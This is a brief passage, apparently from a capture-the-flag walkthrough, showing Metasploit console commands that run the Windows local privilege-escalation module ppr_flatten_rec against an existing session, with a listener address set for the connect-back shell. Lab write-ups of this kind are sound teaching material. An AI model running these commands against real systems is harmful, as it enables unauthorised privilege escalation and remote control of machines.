 use exploit/windows/local/ppr_flatten_rec msf exploit(windows/local/ppr_flatten_rec) >set session 1 msf exploit(windows/local/ppr_flatten_rec) >set wait 20 msf exploit(windows/local/ppr_flatten_rec) > set lhost 10.10.14.6 msf exploit(windows/local/ppr_flatten_rec) > exploit